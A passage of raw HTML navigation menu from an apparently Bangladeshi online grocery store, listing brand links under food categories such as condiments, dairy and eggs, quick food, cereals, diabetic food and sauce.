><span>RADHUNI</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/ahmed.html" ><span>AHMED</span></a></li><li class="level2 nav-2-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/shezan.html" ><span>SHEZAN</span></a></li><li class="level2 nav-2-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/china.html" ><span>CHINA</span></a></li><li class="level2 nav-2-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/ruchi.html" ><span>RUCHI</span></a></li><li class="level2 nav-2-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/khusboo.html" ><span>KHUSBOO</span></a></li><li class="level2 nav-2-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/hamdard.html" ><span>HAMDARD</span></a></li><li class="level2 nav-2-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/figaro.html" ><span>FIGARO</span></a></li><li class="level2 nav-2-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/marios.html" ><span>MARIOS</span></a></li><li class="level2 nav-2-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/remia.html" ><span>REMIA</span></a></li><li class="level2 nav-2-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/borges.html" ><span>BORGES</span></a></li><li class="level2 nav-2-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/olitalia.html" ><span>OLITALIA</span></a></li><li class="level2 nav-2-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/bragg.html" ><span>BRAGG</span></a></li><li class="level2 nav-2-19 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/andrea-milano.html" ><span>ANDREA MILANO</span></a></li><li class="level2 nav-2-20 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/mehran.html" ><span>MEHRAN</span></a></li><li class="level2 nav-2-21 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/calypso.html" ><span>CALYPSO</span></a></li><li class="level2 nav-2-22 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/hosen.html" ><span>HOSEN</span></a></li><li class="level2 nav-2-23 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/discovery.html" ><span>DISCOVERY</span></a></li><li class="level2 nav-2-24 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/scotts.html" ><span>SCOTTS</span></a></li><li class="level2 nav-2-25 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/suree.html" ><span>SUREE</span></a></li><li class="level2 nav-2-26 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/heinz.html" ><span>HEINZ</span></a></li><li class="level2 nav-2-27 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/s-w.html" ><span>S&amp;W</span></a></li><li class="level2 nav-2-28 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/american-garden.html" ><span>AMERICAN GARDEN</span></a></li><li class="level2 nav-2-29 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/hansens.html" ><span>HANSENS</span></a></li><li class="level2 nav-2-30 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/american-gourmet.html" ><span>AMERICAN GOURMET</span></a></li><li class="level2 nav-2-31 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/hershey-s.html" ><span>HERSHEY&#039;S</span></a></li><li class="level2 nav-2-32 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/essentials.html" ><span>ESSENTIALS</span></a></li><li class="level2 nav-2-33 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/sempio.html" ><span>SEMPIO</span></a></li><li class="level2 nav-2-34 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/korea.html" ><span>KOREA</span></a></li><li class="level2 nav-2-35 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/sunlee.html" ><span>SUNLEE</span></a></li><li class="level2 nav-2-36 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/hamlet.html" ><span>HAMLET</span></a></li><li class="level2 nav-2-37 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/tesco.html" ><span>TESCO</span></a></li><li class="level2 nav-2-38 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/blackburns.html" ><span>BLACKBURNS</span></a></li><li class="level2 nav-2-39 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/de-nigris.html" ><span>DE NIGRIS</span></a></li><li class="level2 nav-2-40 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/american-fresh.html" ><span>AMERICAN FRESH</span></a></li><li class="level2 nav-2-41 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/doctors.html" ><span>DOCTORS</span></a></li><li class="level2 nav-2-42 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/the-chef.html" ><span>THE CHEF</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs.html" ><span>DAIRY &amp; EGGS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/daily-fresh.html" ><span>DAILY FRESH</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/aarong.html" ><span>AARONG</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/milk-vita.html" ><span>MILK VITA</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/ruhee.html" ><span>RUHEE</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/purnava.html" ><span>PURNAVA</span></a></li><li class="level2 nav-3-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/foster-clarks.html" ><span>FOSTER CLARKS</span></a></li><li class="level2 nav-3-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/arla.html" ><span>ARLA</span></a></li><li class="level2 nav-3-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/millac.html" ><span>MILLAC</span></a></li><li class="level2 nav-3-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/rahmania.html" ><span>RAHMANIA</span></a></li><li class="level2 nav-3-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/nawar.html" ><span>NAWAR</span></a></li><li class="level2 nav-3-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/almarai.html" ><span>ALMARAI</span></a></li><li class="level2 nav-3-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/4-star.html" ><span>4-STAR</span></a></li><li class="level2 nav-3-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/bon.html" ><span>BON</span></a></li><li class="level2 nav-3-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/castello.html" ><span>CASTELLO</span></a></li><li class="level2 nav-3-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/lavache-quirit.html" ><span>LAVACHE QUIRIT</span></a></li><li class="level2 nav-3-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/melbourne.html" ><span>MELBOURNE</span></a></li><li class="level2 nav-3-19 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/flora.html" ><span>FLORA</span></a></li><li class="level2 nav-3-20 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/beqa.html" ><span>BEQA</span></a></li><li class="level2 nav-3-21 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/emborg.html" ><span>EMBORG</span></a></li><li class="level2 nav-3-22 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/philadelphia.html" ><span>PHILADELPHIA</span></a></li><li class="level2 nav-3-23 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/jocca.html" ><span>JOCCA</span></a></li><li class="level2 nav-3-24 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/president.html" ><span>PRESIDENT</span></a></li><li class="level2 nav-3-25 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/frico.html" ><span>FRICO</span></a></li><li class="level2 nav-3-26 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/leggos.html" ><span>LEGGOS</span></a></li><li class="level2 nav-3-27 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/lemnos.html" ><span>LEMNOS</span></a></li><li class="level2 nav-3-28 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/westgold.html" ><span>WESTGOLD</span></a></li><li class="level2 nav-3-29 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/german-herb.html" ><span>GERMAN HERB</span></a></li><li class="level2 nav-3-30 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/alba.html" ><span>ALBA</span></a></li><li class="level2 nav-3-31 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/pittas.html" ><span>PITTAS</span></a></li><li class="level2 nav-3-32 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/lurpak.html" ><span>LURPAK</span></a></li><li class="level2 nav-3-33 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/the-three-cow.html" ><span>THE THREE COW</span></a></li><li class="level2 nav-3-34 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/floridia.html" ><span>FLORIDIA</span></a></li><li class="level2 nav-3-35 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/amul.html" ><span>AMUL</span></a></li><li class="level2 nav-3-36 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/lactima.html" ><span>LACTIMA</span></a></li><li class="level2 nav-3-37 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/hazrat-ali.html" ><span>HAZRAT ALI</span></a></li><li class="level2 nav-3-38 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/vivo.html" ><span>VIVO</span></a></li><li class="level2 nav-3-39 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/khati.html" ><span>KHATI</span></a></li><li class="level2 nav-3-40 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/baqarah.html" ><span>BAQARAH</span></a></li><li class="level2 nav-3-41 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/super-milk.html" ><span>SUPER MILK</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/digestive-food.html" ><span>DIGESTIVE FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/digestive-food/eno.html" ><span>ENO</span></a></li><li class="level2 nav-4-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/digestive-food/hajmola.html" ><span>HAJMOLA</span></a></li><li class="level2 nav-4-3 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/digestive-food/gsk.html" ><span>GSK</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food.html" ><span>QUICK FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/maggi.html" ><span>MAGGI</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/mr-noodles.html" ><span>MR. NOODLES</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/olympic.html" ><span>OLYMPIC</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/meridian.html" ><span>MERIDIAN</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/kolson.html" ><span>KOLSON</span></a></li><li class="level2 nav-5-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/doodles.html" ><span>DOODLES</span></a></li><li class="level2 nav-5-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/knorr.html" ><span>KNORR</span></a></li><li class="level2 nav-5-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-5-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-5-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/morning-fresh.html" ><span>MORNING FRESH</span></a></li><li class="level2 nav-5-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/haque.html" ><span>HAQUE</span></a></li><li class="level2 nav-5-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/danish.html" ><span>DANISH</span></a></li><li class="level2 nav-5-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/metro.html" ><span>METRO</span></a></li><li class="level2 nav-5-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-5-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-5-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/fu-wang.html" ><span>FU-WANG</span></a></li><li class="level2 nav-5-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/chopstick.html" ><span>CHOPSTICK</span></a></li><li class="level2 nav-5-19 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/mama.html" ><span>MAMA</span></a></li><li class="level2 nav-5-20 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/well-food.html" ><span>WELL FOOD</span></a></li><li class="level2 nav-5-21 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/verda.html" ><span>VERDA</span></a></li><li class="level2 nav-5-22 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/san-remo.html" ><span>SAN REMO</span></a></li><li class="level2 nav-5-23 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/longkou.html" ><span>LONGKOU</span></a></li><li class="level2 nav-5-24 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/china.html" ><span>CHINA</span></a></li><li class="level2 nav-5-25 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/korea.html" ><span>KOREA</span></a></li><li class="level2 nav-5-26 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/besler.html" ><span>BESLER</span></a></li><li class="level2 nav-5-27 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/tat.html" ><span>TAT</span></a></li><li class="level2 nav-5-28 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/nongshim.html" ><span>NONGSHIM</span></a></li><li class="level2 nav-5-29 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/imee.html" ><span>IMEE</span></a></li><li class="level2 nav-5-30 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/italpasta.html" ><span>ITALPASTA</span></a></li><li class="level2 nav-5-31 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/santa-lucia.html" ><span>SANTA LUCIA</span></a></li><li class="level2 nav-5-32 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/fiamma.html" ><span>FIAMMA</span></a></li><li class="level2 nav-5-33 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/ottogi.html" ><span>OTTOGI</span></a></li><li class="level2 nav-5-34 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/mai-lao-da.html" ><span>MAI LAO DA</span></a></li><li class="level2 nav-5-35 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/pasta-zara.html" ><span>PASTA ZARA</span></a></li><li class="level2 nav-5-36 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/reggia.html" ><span>REGGIA</span></a></li><li class="level2 nav-5-37 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/how-how.html" ><span>HOW HOW</span></a></li><li class="level2 nav-5-38 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/kraft.html" ><span>KRAFT</span></a></li><li class="level2 nav-5-39 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/sunlee.html" ><span>SUNLEE</span></a></li><li class="level2 nav-5-40 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/thai-choice.html" ><span>THAI CHOICE</span></a></li><li class="level2 nav-5-41 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/batchelors.html" ><span>BATCHELORS</span></a></li><li class="level2 nav-5-42 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/sempio.html" ><span>SEMPIO</span></a></li><li class="level2 nav-5-43 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/a.html" ><span>A+</span></a></li><li class="level2 nav-5-44 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/sainsburys.html" ><span>SAINSBURYS</span></a></li><li class="level2 nav-5-45 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/canton.html" ><span>CANTON</span></a></li><li class="level2 nav-5-46 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/mamee.html" ><span>MAMEE</span></a></li><li class="level2 nav-5-47 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/pasta-hat.html" ><span>PASTA HAT</span></a></li><li class="level2 nav-5-48 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/santa-sophia.html" ><span>SANTA SOPHIA</span></a></li><li class="level2 nav-5-49 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/biondi.html" ><span>BIONDI</span></a></li><li class="level2 nav-5-50 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/danisa.html" ><span>DANISA</span></a></li><li class="level2 nav-5-51 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/samyang.html" ><span>SAMYANG</span></a></li><li class="level2 nav-5-52 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-5-53 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/wingsfood.html" ><span>WINGSFOOD</span></a></li><li class="level2 nav-5-54 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/gold-mark.html" ><span>GOLD MARK</span></a></li><li class="level2 nav-5-55 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/royal.html" ><span>ROYAL</span></a></li><li class="level2 nav-5-56 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/barilla.html" ><span>BARILLA</span></a></li><li class="level2 nav-5-57 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/indomie.html" ><span>INDOMIE</span></a></li><li class="level2 nav-5-58 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-5-59 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/rani.html" ><span>RANI</span></a></li><li class="level2 nav-5-60 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/lady-anna.html" ><span>LADY ANNA</span></a></li><li class="level2 nav-5-61 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/utsho.html" ><span>UTSHO</span></a></li><li class="level2 nav-5-62 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/golda.html" ><span>GOLDA</span></a></li><li class="level2 nav-5-63 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/mehran.html" ><span>MEHRAN</span></a></li><li class="level2 nav-5-64 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/pastaricco.html" ><span>PASTARICCO</span></a></li><li class="level2 nav-5-65 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/sweet-basket.html" ><span>SWEET BASKET</span></a></li><li class="level2 nav-5-66 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/ifad.html" ><span>IFAD</span></a></li><li class="level2 nav-5-67 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/otoki.html" ><span>OTOKI</span></a></li><li class="level2 nav-5-68 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/cowhead.html" ><span>COWHEAD</span></a></li></ul></li><li class="level1 nav-6 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals.html" ><span>CEREALS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/kelloggs.html" ><span>KELLOGGS</span></a></li><li class="level2 nav-6-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-6-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/twin-fish.html" ><span>TWIN FISH</span></a></li><li class="level2 nav-6-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/kolson.html" ><span>KOLSON</span></a></li><li class="level2 nav-6-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/avena.html" ><span>AVENA</span></a></li><li class="level2 nav-6-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/shezan.html" ><span>SHEZAN</span></a></li><li class="level2 nav-6-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/vitalia.html" ><span>VITALIA</span></a></li><li class="level2 nav-6-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/nestle.html" ><span>NESTLE</span></a></li><li class="level2 nav-6-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/sanitarium.html" ><span>SANITARIUM</span></a></li><li class="level2 nav-6-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/quaker.html" ><span>QUAKER</span></a></li><li class="level2 nav-6-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/bino.html" ><span>BINO</span></a></li><li class="level2 nav-6-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/saffola.html" ><span>SAFFOLA</span></a></li><li class="level2 nav-6-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/farmzila.html" ><span>FARMZILA</span></a></li><li class="level2 nav-6-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/tiara.html" ><span>TIARA</span></a></li><li class="level2 nav-6-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/scotts.html" ><span>SCOTTS</span></a></li><li class="level2 nav-6-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/lawrence-mills.html" ><span>LAWRENCE MILLS</span></a></li><li class="level2 nav-6-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/alpen.html" ><span>ALPEN</span></a></li><li class="level2 nav-6-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/bagrrys.html" ><span>BAGRRYS</span></a></li><li class="level2 nav-6-19 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/cadbury.html" ><span>CADBURY</span></a></li><li class="level2 nav-6-20 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/foster-clarks.html" ><span>FOSTER CLARKS</span></a></li><li class="level2 nav-6-21 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/o-daily.html" ><span>O DAILY</span></a></li><li class="level2 nav-6-22 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/twin-dolphin.html" ><span>TWIN DOLPHIN</span></a></li><li class="level2 nav-6-23 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/health-paradise.html" ><span>HEALTH PARADISE</span></a></li><li class="level2 nav-6-24 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/captain-oats.html" ><span>CAPTAIN OATS</span></a></li><li class="level2 nav-6-25 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/nhf.html" ><span>NHF</span></a></li></ul></li><li class="level1 nav-7 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food.html" ><span>DIABETIC FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-7-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/haque.html" ><span>HAQUE</span></a></li><li class="level2 nav-7-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/zerocal.html" ><span>ZEROCAL</span></a></li><li class="level2 nav-7-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/sweet-n-zero.html" ><span>SWEET N ZERO</span></a></li><li class="level2 nav-7-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/canderel.html" ><span>CANDEREL</span></a></li><li class="level2 nav-7-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/stute.html" ><span>STUTE</span></a></li><li class="level2 nav-7-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/splenda.html" ><span>SPLENDA</span></a></li><li class="level2 nav-7-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-7-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/sugar-free.html" ><span>SUGAR FREE</span></a></li><li class="level2 nav-7-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-7-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/well-food.html" ><span>WELL FOOD</span></a></li><li class="level2 nav-7-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/tiffany.html" ><span>TIFFANY</span></a></li><li class="level2 nav-7-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/diablo.html" ><span>DIABLO</span></a></li><li class="level2 nav-7-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/iko.html" ><span>IKO</span></a></li><li class="level2 nav-7-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/purnava.html" ><span>PURNAVA</span></a></li><li class="level2 nav-7-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/bisk-club.html" ><span>BISK CLUB</span></a></li><li class="level2 nav-7-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/gullon.html" ><span>GULLON</span></a></li><li class="level2 nav-7-17 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/hajmola.html" ><span>HAJMOLA</span></a></li></ul></li><li class="level1 nav-8 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce.html" ><span>SAUCE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-8-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-8-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-8-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-8-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-8-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/ahmed.html" ><span>AHMED</span></a></li><li class="level2 nav-8-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-8-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/shezan.html" ><span>SHEZAN</span></a></li><li class="level2 nav-8-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/ruchi.html" ><span>RUCHI</span></a></li><li class="level2 nav-8-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/golden.html" ><span>GOLDEN</span></a></li><li class="level2 nav-8-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/ros-thai-thai.html" ><span>ROS THAI THAI</span></a></li><li class="level2 nav-8-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/umami.html" ><span>UMAMI</span></a></li><li class="level2 nav-8-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/bakchun.html" ><span>BAKCHUN</span></a></li><li class="level2 nav-8-14 item"><a class="menu-link" 